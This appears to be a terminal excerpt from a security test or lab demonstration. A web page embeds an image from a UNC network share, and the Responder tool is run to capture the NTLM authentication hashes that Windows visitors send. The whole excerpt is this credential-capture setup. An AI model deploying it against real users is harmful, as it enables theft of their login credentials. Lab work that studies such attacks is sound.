 ┌──(root💀DESKTOP-871OL2F)-[/var/www/html]
└─# cat index.html 1 ×
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<title>whyhsec测试</title>
</head>
<body>
    <img src="\\win-http\test.jpg"/>
    <p>上边是共享图片资源</p>
</body>
</html>
┌──(root💀DESKTOP-871OL2F)-[/var/www/html]
└─# responder -I eth0 -rPv